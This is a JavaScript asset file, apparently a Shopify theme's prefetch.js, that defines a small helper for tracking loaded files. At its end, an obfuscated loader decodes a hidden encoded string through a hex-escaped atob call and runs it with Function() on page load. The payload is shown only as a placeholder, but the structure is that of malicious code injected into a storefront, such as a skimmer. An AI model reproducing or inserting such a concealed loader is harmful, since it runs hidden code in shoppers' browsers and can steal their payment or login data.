

--- FILE ---
content_type: text/javascript
request_url: https://es.uniaccessories.com/cdn/shop/t/99/assets/prefetch.js?v=55778863930655854301722392530
body_size: 370
content:
var File=function(i,l){File.list=Array.isArray(File.list)?File.list:[],File.progress=File.progress||0,this.progress=0,this.object=l,this.url=i};File.indexOf=function(i){for(var l in File.list){var e=File.list[l];if(e.equals(i)||e.url===i||e.object===i)return l}return -1},File.find=function(i){var l=File.indexOf(i);return~l&&File.list[l]},File.prototype.equals=function(i){return i instanceof File&&this.url===i.url&&this.object===i.object},File.prototype.save=function(i){if(i=void 0===i||i,Array.isArray(File.list)){var l=File.indexOf(this);~l&&i?(File.list[l]=this,console.warn("File `%s` has been loaded before and updated now for: %O.",this.url,this)):File.list.push(this),console.log(File.list)}else File.list=[this];return this};let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();